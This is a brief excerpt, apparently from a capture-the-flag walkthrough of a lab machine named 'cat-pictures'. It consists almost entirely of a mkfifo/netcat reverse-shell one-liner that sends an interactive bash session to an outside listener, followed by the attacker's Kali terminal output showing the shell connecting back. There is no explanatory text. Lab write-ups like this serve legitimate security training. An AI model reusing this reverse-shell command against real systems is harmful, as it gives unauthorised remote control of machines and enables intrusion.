 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.18.0.188 9000 >/tmp/f
┌──(sirius㉿kali)-[~]
└─$ nc -lvnp 9000
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.187.26.
Ncat: Connection from 10.10.187.26:46380.
bash: cannot set terminal process group (1599): Inappropriate ioctl for device
bash: no job control in this shell
I have no name!@cat-pictures:/#